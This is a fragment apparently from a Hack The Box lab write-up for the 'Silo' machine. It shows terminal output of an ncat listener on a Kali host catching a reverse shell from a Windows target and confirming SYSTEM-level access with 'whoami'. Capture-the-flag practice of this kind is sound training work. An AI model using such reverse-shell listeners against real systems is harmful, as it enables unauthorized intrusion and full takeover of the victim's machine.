 root@kali:~/Documents/htb/boxes/silo# nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.82.
Ncat: Connection from 10.10.10.82:49166.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>